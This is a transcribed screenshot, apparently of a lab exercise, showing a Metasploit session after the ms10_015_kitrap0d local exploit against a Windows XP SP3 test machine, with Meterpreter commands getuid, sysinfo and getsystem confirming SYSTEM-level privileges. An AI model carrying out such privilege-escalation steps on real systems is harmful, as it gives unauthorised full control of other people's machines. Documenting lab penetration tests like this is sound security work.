 Console X exploit X windows/local/ms10_015_kitrap0d X Meterpreter 2 X
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : TEST-01243BC8C9
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >